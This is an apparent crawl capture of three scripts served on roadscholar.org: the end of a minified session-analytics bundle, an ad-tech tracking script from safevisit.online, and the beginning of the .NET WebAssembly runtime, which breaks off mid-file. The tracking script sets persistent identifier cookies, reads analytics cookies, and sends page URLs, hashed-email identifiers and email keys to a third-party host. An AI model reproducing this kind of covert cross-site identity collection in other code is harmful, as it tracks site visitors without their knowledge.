P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ti.hjDomainRegex.test(P.origin)?i:P.origin,M(d.ping),O(d.insertMessageScript),w(Ti.addCacheBusting("utils.js")))},insertMessageScript:z(P=>{typeof P.data=="string"&&P.data!=="ping"&&(M(d.insertMessageScript),w(P.data))})};function p(){return Ti.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ti.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function M(P){window.removeEventListener("message",P,!1)}r.removeListener=M;function z(P){return function(J){J.origin===c&&P(J)}}r.secureListener=z;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Xn=window.CSFrameCommunication||Sb,_b=(()=>{class s extends $c{constructor(t){super(),this.I=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([re("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var wb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.fr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new uw,u=new cd(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Zp(this.It,this.E);d.init();let p=new eg(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Jp();let _=new _b(u),w=new fb(this.E,d,this.fr,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return G.isMaskedElement(_)||G.isMaskedElementChild(_)},isAttributeSensitive(_,w){return G.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Qr(_.attributes,w=>G.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:nu},window.CSFrameCommunication||(window.CSFrameCommunication=Xn,Xn.isActivable()&&Xn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Xn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([re("main.start"),F("main.start")],s.prototype,"start",null),s})();function Ab(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),rt.counters.availableFeatures.set(s)})}var bb=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.SO=i,this._t=[],this._O=Bc().v,Ab()}flush(){this._t.length!==0&&(this.J.send({m:csArray.prototype.map.call(this._t,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.SO,v:this._O}),this._t=[])}push(t){csArray.prototype.push.call(this._t,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Tb(s,r){let t=s.validationRate/10,e=Ni.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=wd.create(r.isTopWindowTracker()),u=new Ad(o).create(s.getMetricsUri()),d=new vr,p=new bb(u,d,s.projectId);rt.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Rb(){var s;ef();let r=new Yp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new rp(window,r);t.init();let e=new lp;if(Bd(tt),sp(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Op(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Mp;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),$f(),Tb(r,t),new wb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{ip(Rb)}catch{}});})();

// signature-c8c18d737affeb658871dfeb9546c1af6e28e6767cc5a9d5c6abd13a8e57abec

--- FILE ---
content_type: text/javascript
request_url: https://safevisit.online/?lcid=11116
body_size: 4258
content:
function ckieRLSckoo(name){var dckie=document.cookie||"";var prefix=name+"=";var ckie_begin=dckie.indexOf("; "+prefix);if(ckie_begin===-1){ckie_begin=dckie.indexOf(prefix);}else{ckie_begin+=2;}
if(ckie_begin===-1){if(typeof lcid!=="undefined"&&(lcid==="11088"||lcid==="10006")){try{return localStorage.getItem("smartDashCookieValue");}catch(e){return null;}}
return null;}
var ckie_end=dckie.indexOf(";",ckie_begin);if(ckie_end===-1){ckie_end=dckie.length;}
var raw=dckie.substring(ckie_begin+prefix.length,ckie_end);var decoded_cookie;try{decoded_cookie=decodeURIComponent(raw);}catch(e){decoded_cookie=raw;}
return decoded_cookie||null;}
function neustar_response(score){(function(d,script){ls_n_script=d.createElement('script');ls_n_script.type='text/javascript';ls_n_script.async=true;ls_n_script.onload=function(){};var myckie=ckieRLSckoo("smartDashLRX");if(myckie==null){var cookieName="smartDashLRX";var cookieValue=score;var expirationTime=2592000;expirationTime=expirationTime*1000;var ns_date=new Date();var dateTimeNow=ns_date.getTime();ns_date.setTime(dateTimeNow+expirationTime);var ns_date=ns_date.toUTCString();document.cookie=cookieName+"="+cookieValue+"; SameSite=None; Secure; expires="+ns_date+"; path=/; domain=."+location.hostname.replace(/^www\./i,"");}
d.getElementsByTagName('head')[0].appendChild(ls_n_script);}(document));}
var mrkl="1510_03677";var liveintent="1";var lcid="11116";var myCookie=ckieRLSckoo("smartDash");var aimedia_pixel="0";var aimedia_site_id="None";var aimedia_u="None";var aimedia_aiid="None";var aimedia_domain="None";var bdex_pixel="1";function setLSCookie(){var ck_dt=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var ck_r=(ck_dt+Math.random()*16)%16|0;ck_dt=Math.floor(ck_dt/16);return(c=='x'?ck_r:(ck_r&0x3|0x8)).toString(16);});var cookieName="smartDash";var cookieValue=uuid;var expirationTime=2592000*2;expirationTime=expirationTime*1000;var ck_date=new Date();var dateTimeNow=ck_date.getTime();ck_date.setTime(dateTimeNow+expirationTime);var ck_date_string=ck_date.toUTCString();document.cookie=cookieName+"="+cookieValue+"; SameSite=Lax; Secure; expires="+ck_date_string+"; path=/; domain=."+location.hostname.replace(/^www\./i,"");if(localStorage.getItem('smartDashCookieValue')===null)
localStorage.setItem('smartDashCookieValue',cookieValue);return cookieValue}
if(myCookie==null){const newCookieValue=setLSCookie();if(bdex_pixel=='1'){bdexPixel(newCookieValue)}}else{if(bdex_pixel=='1'){bdexPixel()}}
function neustar_script(d){ls_n_script=d.createElement('script');ls_n_script.type='text/javascript';ls_n_script.async=true;ls_n_script.onload=function(){};ls_n_script.src='https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1='+ckieRLSckoo('smartDash');d.getElementsByTagName('head')[0].appendChild(ls_n_script);}
(function(d,script){neustar_script(d)}(document));function resonatePixel(){const pixel_tag="<img src='https://ds.reson8.com/insights.gif?rand=%5BRANDOM_NUMBER%5D&evkey=101174872' width='1' height='1' />"
var resonate_img=document.createElement('img');resonate_img.src='https://ds.reson8.com/insights.gif?rand=%5BRANDOM_NUMBER%5D&evkey=101174872';resonate_img.width=1;resonate_img.height=1;document.body.appendChild(resonate_img);}
function appendAdsrvrScripts(){var ls_script1=document.createElement('script');ls_script1.src='https://js.adsrvr.org/up_loader.1.1.0.js';ls_script1.type='text/javascript';document.head.appendChild(ls_script1);let now_ts=Date.now()
var script2=document.createElement('script');script2.type='text/javascript';script2.innerHTML=`
        ttd_dom_ready(function() {
            if (typeof TTDUniversalPixelApi === 'function') {
                var universalPixelApi = new TTDUniversalPixelApi();
                universalPixelApi.init("jdpdf14", ["yc8utz8"], "https://insight.adsrvr.org/track/up?ttd_id=%%TTD_TDID%%&cb=${now_ts}");
            }
        });
    `;document.head.appendChild(script2);}
if(window.OpenId){}else{window.OpenID={getIds:function(data){window._TTDId=data.TDID;}};}
window.getTTDId=function(){return window._TTDId;};function loadScriptAsync(src){return new Promise((resolve,reject)=>{const script=document.createElement('script');script.src=src;script.async=true;script.onload=()=>{resolve();};script.onerror=()=>{reject(new Error(`Failed to load script: ${src}`));};document.head.appendChild(script);});}
function lsTagSecondCall(d){let gaCookieValue=getCookieValue('_ga');let svsidCookieValue=getCookieValue('_svsid');ls_script=d.createElement('script');ls_script.type='text/javascript';ls_script.async=true;ls_script.onload=function(){};const furl=btoa(window.location.href);let browser_language=navigator.language;var cookie_value=ckieRLSckoo("smartDash");ls_script.src='https://ghs4.safevisit.online/?lcid=11116&ncookie='+cookie_value+'&furl='+furl+'&lang='+browser_language+'&ga='+gaCookieValue+'&svsid='+svsidCookieValue;if(aimedia_pixel==1){let aimedia_cookie=getCookieValue('_ai_id');ls_script.src=ls_script.src+'&aiid='+aimedia_cookie;}
if(lcid=="11124"){var ttdUrl='https://match.adsrvr.org/track/rid?v=1.0.0&ttd_pid=i6t6mlg&type=javascript';loadScriptAsync(ttdUrl).then(()=>{var tradedesk_id=window.getTTDId();if(tradedesk_id){ls_script.src=ls_script.src+'&tdid='+tradedesk_id;d.getElementsByTagName('head')[0].appendChild(ls_script);}
else{}}).catch((error)=>{console.error(error);});}else{d.getElementsByTagName('head')[0].appendChild(ls_script);}}
document.addEventListener('DOMContentLoaded',function(){if(lcid=="11124"){lsTagSecondCall(document)}});function bdexPixel(newCookieValue){const cookieValue=ckieRLSckoo("smartDash")
const pixelCode=`var pixel_kwargs=pixel_kwargs||{}; pixel_kwargs.client_id='a4760026-5aa4-49a4-a411-3819f36630bc', pixel_kwargs.site_id='0c6fb967-08e0-460d-a5e0-87b087e9b671', pixel_kwargs.lcid='${lcid}', pixel_kwargs.ls_cookie='${newCookieValue ? newCookieValue : cookieValue}', pixel_kwargs.ls_timestamp='${Date.now()}',  pixel_kwargs.skip_3rd_party=!0, function(){var e=document.createElement('script'); e.type='text/javascript', e.async=!0, e.crossOrigin=!0, e.src='https://static.zxywv.com/whm/assets/pixel.js'; var a=document.getElementsByTagName('script')[0]; a.parentNode.insertBefore(e,a)}();`;const scriptElement=document.createElement("script");scriptElement.type="text/javascript";scriptElement.textContent=pixelCode;document.head.appendChild(scriptElement);}
(function(d,script){if(lcid=="11048"){resonatePixel()}
if(lcid=="11124"){}}(document));function getCookieValue(name){let nameEQ=name+"=";let all_cookies=document.cookie.split(';');for(let i=0;i<all_cookies.length;i++){let ls_cookie=all_cookies[i].trim();if(ls_cookie.indexOf(nameEQ)==0){return ls_cookie.substring(nameEQ.length,ls_cookie.length);}}
return null;}
var ecommerce_order_id;var ecommerce_order_revenue;var ecommerce_products;function isEcommercePurchase(){if(window.dataLayer&&window.dataLayer.length>0){for(let i=0;i<window.dataLayer.length;i++){const dl=window.dataLayer[i];if(dl.ecommerce?.purchase?.actionField?.id){ecommerce_order_id=dl.ecommerce.purchase.actionField.id;ecommerce_order_revenue=dl.ecommerce.purchase.actionField.revenue||0;ecommerce_products=dl.ecommerce.purchase?.products||[];return true;}}}
return false;}
function addAIMediaConversionScript(){var _paq=window._paq=window._paq||[];var atrilyx_order_id='online_'+ecommerce_order_id;for(i=0;i<ecommerce_products.length;i++){_paq.push(['addEcommerceItem',ecommerce_products[i].id||ecommerce_products[i].sku||ecommerce_products[i].item_id,ecommerce_products[i].name||ecommerce_products[i].item_name||"",ecommerce_products[i].category||ecommerce_products[i].item_category||"",ecommerce_products[i].price||"",ecommerce_products[i].quantity||""]);}
_paq.push(['AiMediaGroupExtension::addEcommerceLabel','4']);_paq.push(['trackEcommerceOrder',atrilyx_order_id,ecommerce_order_revenue,false]);}
function addAdsrvrConversionImg(amt,oid){var adsrvr_img=document.createElement('img');adsrvr_img.src='https://insight.adsrvr.org/track/pxl/?adv=jdpdf14&ct=0:h4u5pc3&fmt=3&v='+amt+'&orderid='+oid;adsrvr_img.width=1;adsrvr_img.height=1;document.head.appendChild(adsrvr_img);}
if(aimedia_pixel==1){const lsEcommercePurchase=isEcommercePurchase();if(lsEcommercePurchase&&lcid=="11124"){}}
(function(d,script){lsTagSecondCall(d,script)}(document));function merkleCollectDataLayer(){window._svq=window._svq||[];window._svq.push(['_setCustomVar','sv_smartdash',ckieRLSckoo('smartDash')]);window._svq.push(['_trackPageView']);(function(d,c){var mrkl_sv=d.createElement(c);mrkl_sv.type='text/javascript';mrkl_sv.src='//track.sv.rkdms.com/js/sv.js?sv_cid=1510_03677&sv_origin=roadscholar.org';var tag_elem=d.getElementsByTagName(c)[0];tag_elem.parentNode.insertBefore(mrkl_sv,tag_elem);})(document,'script');window.addEventListener('_svdatalayer_ready',function(e){var event_data=e.detail;var requestOptions={method:'GET',redirect:'follow'};if(event_data.hmid){fetch("https://ghs4.safevisit.online/mrkl?hmid="+event_data.hmid+"&em="+event_data.email_key+"&lcid=11116&ncookie="+ckieRLSckoo('smartDash')+"&conf="+event_data.confidence_score,requestOptions).then(response=>response.text()).catch(error=>console.error('error',error));}});}
function addMerkelScript(document){window._svq=window._svq||[];window._svq.push(['_setCustomVar','sv_smartdash',ckieRLSckoo('smartDash')]);window._svq.push(['_trackPageView']);(function(d,c){var sv=d.createElement(c);sv.type='text/javascript';sv.src='//track.sv.rkdms.com/js/sv.js?sv_cid=1510_03677&sv_origin=roadscholar.org';var tag_elem=d.getElementsByTagName(c)[0];tag_elem.parentNode.insertBefore(sv,tag_elem);})(document,'script');}
if(mrkl=='0'){}
else if(lcid=='11132'){merkleCollectDataLayer();}
else{addMerkelScript(document)}
function addLiveintentScript(){window.liQd_did_004t=window.liQd_did_004t||[];var scriptTag=document.createElement('script');scriptTag.src='https://d-code.liadm.com/did-004t.min.js';scriptTag['onload']=function(e){window.liQd_did_004t.resolve(function(result){if
(result){var requestOptions={method:'GET',redirect:'follow'};fetch("https://ghs4.safevisit.online/nonid?id="+result.nonId+"&md="+result.md5+"&sh="+result.sha2+"&lcid=11116&ncookie="+ckieRLSckoo('smartDash'),requestOptions).then(response=>response.text()).catch(error=>console.error('error',error));};},function(err){if(window.location.hostname!=='localhost'||window.location.hostname!=='127.0.0.1'||window.location.hostname!=='::1')
console.error(err);},{resolve:["nonId","md5","sha2"]});}
document.head.appendChild(scriptTag);}
if(liveintent=='1'){addLiveintentScript()}
function addAIMediaScript(){var _paq=window._paq=window._paq||[];_paq.push(['AiMediaGroupExtension::set_organic_aiid',aimedia_aiid]);_paq.push(['AiMediaGroupExtension::set_proxy',aimedia_u]);_paq.push(["setDocumentTitle",document.domain+"/"+document.title]);_paq.push(["setDomains",[aimedia_domain]]);_paq.push(['setCookieDomain',aimedia_domain]);_paq.push(["enableCrossDomainLinking"]);_paq.push(['enableLinkTracking']);_paq.push(['trackPageView']);(function(){_paq.push(['setTrackerUrl','https://'+aimedia_u+'/matomo.php']);_paq.push(['setSiteId',aimedia_site_id]);var d=document,aimedia_g=d.createElement('script'),aimedia_s=d.getElementsByTagName('script')[0];aimedia_g.type='text/javascript';aimedia_g.async=true;aimedia_g.src='https://'+aimedia_u+'/matomo.js';aimedia_s.parentNode.insertBefore(aimedia_g,aimedia_s);})();}
if(aimedia_pixel==1){addAIMediaScript()}
if(lcid=="10001"){(function(h,o,u,n,d){h=h[d]=h[d]||{q:[],onReady:function(c){h.q.push(c)}}
d=o.createElement(u);d.async=1;d.src=n
n=o.getElementsByTagName(u)[0];n.parentNode.insertBefore(d,n)})(window,document,'script','https://www.datadoghq-browser-agent.com/us1/v6/datadog-rum.js','DD_RUM')
window.DD_RUM.onReady(function(){window.DD_RUM.init({clientToken:'pub40ed6cfdbbb442a0efd9a44c0e1dcba0',applicationId:'f2e0309b-fbb0-4ee6-8658-2feafd7bf4d9',site:'datadoghq.com',service:'ls-direct',env:'prod',sessionSampleRate:100,sessionReplaySampleRate:20,defaultPrivacyLevel:'mask-user-input',});})}
if(typeof module==='object'){module.exports={ckieRLSckoo,neustar_response,merkleCollectDataLayer,setLSCookie,neustar_script,resonatePixel,getCookieValue,lsTagSecondCall,addMerkelScript,addLiveintentScript,addAIMediaScript,appendAdsrvrScripts,bdexPixel};}

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_framework/dotnet.runtime.8.0.22.82tjos1uc3.js
body_size: 54398
content:
//! Licensed to the .NET Foundation under one or more agreements.
//! The .NET Foundation licenses this file to you under the MIT license.
var e="8.0.22";let t,n;const r="object"==typeof process&&"object"==typeof process.versions&&"string"==typeof process.versions.node,o="function"==typeof importScripts,a="object"==typeof window||o&&!r,s=!a&&!r&&!o;let i,c=null,l=null,u=null,p=!1,d=!0,_=!0,f=!1,m=!1,h=!1;function b(e){i=e.isPThread,p=e.linkerDisableLegacyJsInterop,d=e.linkerWasmEnableSIMD,_=e.linkerWasmEnableEH,f=e.linkerEnableAotProfiler,m=e.linkerEnableBrowserProfiler,l.quit=e.quit_,l.ExitStatus=e.ExitStatus,l.moduleGitHash=e.gitHash}function g(e){if(h)throw new Error("Runtime module already loaded");h=!0,t=e.module,n=e.internal,l=e.runtimeHelpers,u=e.loaderHelpers,c=e.api,Object.assign(l,{gitHash:"a2266c728f63a494ccb6786d794da2df135030be",allAssetsInMemory:y(),dotnetReady:y(),afterInstantiateWasm:y(),beforePreInit:y(),afterPreInit:y(),afterPreRun:y(),beforeOnRuntimeInitialized:y(),afterOnRuntimeInitialized:y(),afterPostRun:y(),mono_wasm_exit:()=>{throw new Error("Mono shutdown")},abort:e=>{throw e}}),Object.assign(e.module.config,{}),Object.assign(e.api,{Module:e.module,...e.module}),Object.assign(e.api,{INTERNAL:e.internal})}function y(e,t){return u.createPromiseController(e,t)}function w(e,t){if(e)return;const n="Assert failed: "+("function"==typeof t?t():t),r=new Error(n);l.abort(r)}const S=0,k=0,v=0,E=0,U=0,I=-1,x=0,T=0,j=0;function A(e){return null==e}var R;!function(e){e[e.None=0]="None",e[e.Void=1]="Void",e[e.Discard=2]="Discard",e[e.Boolean=3]="Boolean",e[e.Byte=4]="Byte",e[e.Char=5]="Char",e[e.Int16=6]="Int16",e[e.Int32=7]="Int32",e[e.Int52=8]="Int52",e[e.BigInt64=9]="BigInt64",e[e.Double=10]="Double",e[e.Single=11]="Single",e[e.IntPtr=12]="IntPtr",e[e.JSObject=13]="JSObject",e[e.Object=14]="Object",e[e.String=15]="String",e[e.Exception=16]="Exception",e[e.DateTime=17]="DateTime",e[e.DateTimeOffset=18]="DateTimeOffset",e[e.Nullable=19]="Nullable",e[e.Task=20]="Task",e[e.Array=21]="Array",e[e.ArraySegment=22]="ArraySegment",e[e.Span=23]="Span",e[e.Action=24]="Action",e[e.Function=25]="Function",e[e.JSException=26]="JSException"}(R||(R={}));var L=!1;const $=[],C=32768;let N,D;const B=BigInt("9223372036854775807"),O=BigInt("-9223372036854775808");function M(){N||(N=t._malloc(C),D=N),$.push(D)}function F(e,t,n){if(!Number.isSafeInteger(e))throw new Error(`Assert failed: Value is not an integer: ${e} (${typeof e})`);if(!(e>=t&&e<=n))throw new Error(`Assert failed: Overflow: value ${e} is out of ${t} ${n} range`)}function P(e,t){Ee().fill(0,e,e+t)}function z(e,n){const r=!!n;"number"==typeof n&&F(n,0,1),t.HEAP32[e>>>2]=r?1:0}function V(e,n){F(n,0,255),t.HEAPU8[e]=n}function W(e,n){F(n,0,65535),t.HEAPU16[e>>>1]=n}function H(e,t,n){F(n,0,65535),e[t>>>1]=n}function G(e,n){t.HEAPU32[e>>>2]=n}function q(e,n){F(n,0,4294967295),t.HEAPU32[e>>>2]=n}function J(e,n){F(n,-128,127),t.HEAP8[e]=n}function Y(e,n){F(n,-32768,32767),t.HEAP16[e>>>1]=n}function X(e,n){t.HEAP32[e>>>2]=n}function Z(e,n){F(n,-2147483648,2147483647),t.HEAP32[e>>>2]=n}function K(e){if(0!==e)switch(e){case 1:throw new Error("value was not an integer");case 2:throw new Error("value out of range");default:throw new Error("unknown internal error")}}function Q(e,t){if(!Number.isSafeInteger(t))throw new Error(`Assert failed: Value is not a safe integer: ${t} (${typeof t})`);K(St.mono_wasm_f64_to_i52(e,t))}function ee(e,t){if(!Number.isSafeInteger(t))throw new Error(`Assert failed: Value is not a safe integer: ${t} (${typeof t})`);if(!(t>=0))throw new Error("Assert failed: Can't convert negative Number into UInt64");K(St.mono_wasm_f64_to_u52(e,t))}function te(e,n){if("bigint"!=typeof n)throw new Error(`Assert failed: Value is not an bigint: ${n} (${typeof n})`);if(!(n>=O&&n<=B))throw new Error(`Assert failed: Overflow: value ${n} is out of ${O} ${B} range`);t.HEAP64[e>>>3]=n}function ne(e,n){if("number"!=typeof n)throw new Error(`Assert failed: Value is not a Number: ${n} (${typeof n})`);t.HEAPF32[e>>>2]=n}function re(e,n){if("number"!=typeof n)throw new Error(`Assert failed: Value is not a Number: ${n} (${typeof n})`);t.HEAPF64[e>>>3]=n}function oe(e){return!!t.HEAP32[e>>>2]}function ae(e){return t.HEAPU8[e]}function se(e){return t.HEAPU16[e>>>1]}function ie(e){return t.HEAPU32[e>>>2]}function ce(e,t){return e[t>>>2]}function le(e){return St.mono_wasm_get_i32_unaligned(e)}function ue(e){return St.mono_wasm_get_i32_unaligned(e)>>>0}function pe(e){return t.HEAP8[e]}function de(e){return t.HEAP16[e>>>1]}function _e(e){return t.HEAP32[e>>>2]}function fe(e){const t=St.mono_wasm_i52_to_f64(e,l._i52_error_scratch_buffer);return K(_e(l._i52_error_scratch_buffer)),t}function me(e){const t=St.mono_wasm_u52_to_f64(e,l._i52_error_scratch_buffer);return K(_e(l._i52_error_scratch_buffer)),t}function he(e){return t.HEAP64[e>>>3]}function be(e){return t.HEAPF32[e>>>2]}function ge(e){return t.HEAPF64[e>>>3]}function ye(e){const n=t._malloc(e.length);return new Uint8Array(Ee().buffer,n,e.length).set(e),n}function we(){return t.HEAP8}function Se(){return t.HEAP16}function ke(){return t.HEAP32}function ve(){return t.HEAP64}function Ee(){return t.HEAPU8}function Ue(){return t.HEAPU16}function Ie(){return t.HEAPU32}function xe(){return t.HEAPF32}function Te(){return t.HEAPF64}const je=8192;let Ae=null,Re=null,Le=0;const $e=[],Ce=[];function Ne(e,n){if(e<=0)throw new Error("capacity >= 1");const r=4*(e|=0),o=t._malloc(r);if(o%4!=0)throw new Error("Malloc returned an unaligned offset");return P(o,r),new WasmRootBufferImpl(o,e,!0,n)}function De(e){let t;if(!e)throw new Error("address must be a location in the native heap");return Ce.length>0?(t=Ce.pop(),t._set_address(e)):t=new Fe(e),t}function Be(e=void 0){let t;if($e.length>0)t=$e.pop();else{const e=function(){if(A(Ae)||!Re){Ae=Ne(je,"js roots"),Re=new Int32Array(je),Le=je;for(let e=0;e<je;e++)Re[e]=je-e-1}if(Le<1)throw new Error("Out of scratch root space");const e=Re[Le-1];return Le--,e}();t=new Me(Ae,e)}if(void 0!==e){if("number"!=typeof e)throw new Error("value must be an address in the managed heap");t.set(e)}else t.set(0);return t}function Oe(...e){for(let t=0;t<e.length;t++)A(e[t])||e[t].release()}class WasmRootBufferImpl{constructor(e,t,n,r){const o=4*t;this.__offset=e,this.__offset32=e>>>2,this.__count=t,this.length=t,this.__handle=St.mono_wasm_register_root(e,o,r||"noname"),this.__ownsAllocation=n}_throw_index_out_of_range(){throw new Error("index out of range")}_check_in_range(e){(e>=this.__count||e<0)&&this._throw_index_out_of_range()}get_address(e){return this._check_in_range(e),this.__offset+4*e}get_address_32(e){return this._check_in_range(e),this.__offset32+e}get(e){this._check_in_range(e);const t=this.get_address_32(e);return Ie()[t]}set(e,t){const n=this.get_address(e);return St.mono_wasm_write_managed_pointer_unsafe(n,t),t}copy_value_from_address(e,t){const n=this.get_address(e);St.mono_wasm_copy_managed_pointer(n,t)}_unsafe_get(e){return Ie()[this.__offset32+e]}_unsafe_set(e,t){const n=this.__offset+e;St.mono_wasm_write_managed_pointer_unsafe(n,t)}clear(){this.__offset&&P(this.__offset,4*this.__count)}release(){this.__offset&&this.__ownsAllocation&&(St.mono_wasm_deregister_root(this.__offset),P(this.__offset,4*this.__count),t._free(this.__offset)),this.__handle=this.__offset=this.__count=this.__offset32=0}toString(){return`[root buffer @${this.get_address(0)}, size ${this.__count} ]`}}class Me{constructor(e,t){this.__buffer=e,this.__index=t}get_address(){return this.__buffer.get_address(this.__index)}get_address_32(){return this.__buffer.get_address_32(this.__index)}get address(){return this.__buffer.get_address(this.__index)}get(){return this.__buffer._unsafe_get(this.__index)}set(e){const t=this.__buffer.get_address(this.__index);return St.mono_wasm_write_managed_pointer_unsafe(t,e),e}copy_from(e){const t=e.address,n=this.address;St.mono_wasm_copy_managed_pointer(n,t)}copy_to(e){const t=this.address,n=e.address;St.mono_wasm_copy_managed_pointer(n,t)}copy_from_address(e){const t=this.address;St.mono_wasm_copy_managed_pointer(t,e)}copy_to_address(e){const t=this.address;St.mono_wasm_copy_managed_pointer(e,t)}get value(){return this.get()}set 